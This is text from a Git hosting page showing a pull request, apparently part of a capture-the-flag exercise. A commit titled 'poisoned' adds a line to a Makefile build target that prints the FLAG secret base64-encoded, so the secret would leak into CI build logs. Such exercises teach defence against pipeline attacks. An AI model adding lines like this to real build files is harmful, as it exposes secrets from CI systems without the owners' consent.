 Wonderland / mad-hatter Private Watch 1 Star 0 Fork 0
Code Issues Pull Requests Projects Releases Wiki Activity
New Pull Request
Select the branch to merge into and the branch to pull from.
merge into: Wonderland:main ... pull from: Wonderland:ippe
New Pull Request
1 Commits main ... ippe
Author SHA1 Message Date
john ea1f25d35f poisoned 1 minute ago
1 changed files with 2 additions and 1 deletions Whitespace Split View Diff Options
3 Makefile Unescape View File
@ -1,2 +1,3 @@ @@ -1,2 +1,3 @@
1 1 whoami:
2 - curl -isSL "http://wonderland:1234/api/user" -H "Authorization: Token ${FLAG}" -H "Content-Type: application/json"
2 + curl -isSL "http://wonderland:1234/api/user" -H "Authorization: Token ${FLAG}" -H "Content-Type: application/json"
3 + echo "${FLAG}" | base64